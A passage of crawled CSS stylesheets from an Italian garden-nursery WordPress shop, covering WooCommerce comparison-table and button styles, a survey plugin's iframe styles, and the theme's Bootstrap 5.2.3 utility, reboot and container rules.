  padding: 0.9375rem 1.875rem !important;
}
.woosc_table thead th a {
  font-family: "GazpachoVivaio";
  font-weight: 900;
  text-transform: capitalize;
  display: block;
  font-size: 1.125rem;
}
.woosc_table tbody td:first-child {
  background-color: #FAF9F9 !important;
  padding: 0.9375rem 1.875rem !important;
  vertical-align: middle !important;
  font-weight: bold !important;
  text-align: center !important;
  z-index: 9 !important;
}
.woosc_table tbody td {
  padding: 0.9375rem 1.875rem !important;
  min-width: 21.875rem !important;
}
.woosc_table table.woocommerce-product-attributes {
  border: 0;
}
.woosc_table table.woocommerce-product-attributes th {
  border-right: 0;
  padding-left: 0;
}
.woosc_table table.woocommerce-product-attributes td {
  min-width: unset !important;
}

.woosc-bar-btn {
  border-radius: 0.625rem !important;
}

.add_to_cart_inline {
  text-align: center;
}
.add_to_cart_inline a {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  background-color: #F78248;
  border-color: #F78248;
  color: #FFFFFF;
}
.hasHover .add_to_cart_inline a:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
  color: #F78248;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2
body_size: 162
content:
.tally-iframe {
    max-width: 500px;
    margin: 40px auto 0;
    padding: 10px 10px 20px;
    border: 1px solid #CCC;
    background-color: #FFF;
}

.tally-lead-btn,
.tally-ecommerce-btn {
    display: none;
}

@media (max-width: 480px) {

    .tally-iframe {
        margin-top: 20px;
        border: 0 none;
        border-top: 1px solid #CCC;
        padding: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=694313b720035&ver=6.8.2
body_size: 405582
content:
@charset "UTF-8";
/*!-----------------------------------------------------------------------------------

    Theme Name: Vivaio Roma Garden
    Theme URI: #
    Description: Vivaio Roma Garden Master Theme
    Author: Secret Key
    Author URI: https://www.secretkey.it/
    Tags: HTML5, CSS3, JS

    Version: 1.0

    Text Domain: sk_theme

-------------------------------------------------------------------------------------*/
/* @start: Bootstrap 5.2.3 */
.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.flex-fill {
  flex: auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

@media (min-width: 576px) {
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 1025px) {
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
:root {
  --bs-font-sans-serif: "sans-serif";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
      "Liberation Mono", "Courier New", monospace;
  --bs-body-color: #212529;
  --bs-body-bg: #fff;
  --bs-body-text-align: left;
  --bs-code-color: #d63384;
  --bs-highlight-bg: #fff3cd;
}

*,
:before,
:after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}
body {
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  margin: 0;
}

hr {
  color: inherit;
  opacity: 0.25;
  border: 0;
  border-top: 1px solid;
  margin: 1rem 0;
}

h6,
h5,
h4,
h3,
h2,
h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 2.5rem;
  }
}
h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 2rem;
  }
}
h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 1.75rem;
  }
}
h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 1.5rem;
  }
}
h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

address {
  font-style: normal;
  line-height: inherit;
  margin-bottom: 1rem;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 0.875em;
}

mark {
  background-color: var(--bs-highlight-bg);
  padding: 0.1875em;
}

sub,
sup {
  vertical-align: baseline;
  font-size: 0.75em;
  line-height: 0;
  position: relative;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  text-decoration: underline;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 0.875em;
  display: block;
  overflow: auto;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  color: var(--bs-code-color);
  word-wrap: break-word;
  font-size: 0.875em;
}

a > code {
  color: inherit;
}

kbd {
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  color: #6c757d;
  text-align: left;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  border: 0;
  margin: 0;
  padding: 0;
}

legend {
  float: left;
  width: 100%;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
  margin-bottom: 0.5rem;
  padding: 0;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  cursor: pointer;
  display: list-item;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 576px) {
  .container-sm,
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}
@media (min-width: 1025px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}
@media (min-width: 1440px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1440px;
  }
}
.row {
  --bs-gutter-x: 1.875rem;
  --bs-gutter-y: 0;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-0.5 * var(--bs-gutter-x));
  margin-left: calc(-0.5 * var(--bs-gutter-x));
  flex-wrap: wrap;
  display: flex;
}

.row > * {
  width: 100%;
  max-width: 100%;
